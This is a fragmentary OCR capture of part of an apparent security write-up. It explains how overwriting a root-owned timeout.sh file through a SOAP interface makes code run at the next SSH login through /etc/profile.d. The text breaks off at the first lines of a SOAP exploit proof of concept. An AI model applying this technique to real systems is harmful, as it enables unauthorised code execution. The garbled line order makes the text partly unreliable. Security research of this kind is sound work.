
# ls -l /var/run/config/timeout.sh

-r--r--r--. 1 root root 303 Oct 19 15:40 
/var/run/config/timeout.sh
If we replace 
 with our 
/var/run/config/timeout.sh
own script via the SOAP interface, which we can 
(despite the file itself not having write permission), it 
will execute next time a user logs in via SSH and 
 scripts execute. We use that file as 
/etc/profile.d
a target in our 
SOAP exploit proof of concept
:
<soapenv:Envelope 
xmlns:xsi="http://www.w3.org/2001/XMLSchema-
instance" 
xmlns:xsd="http://www.w3.org/2001/XMLSchema" 
xmlns:soapenv="http://schemas.xmlsoap.org/soap/env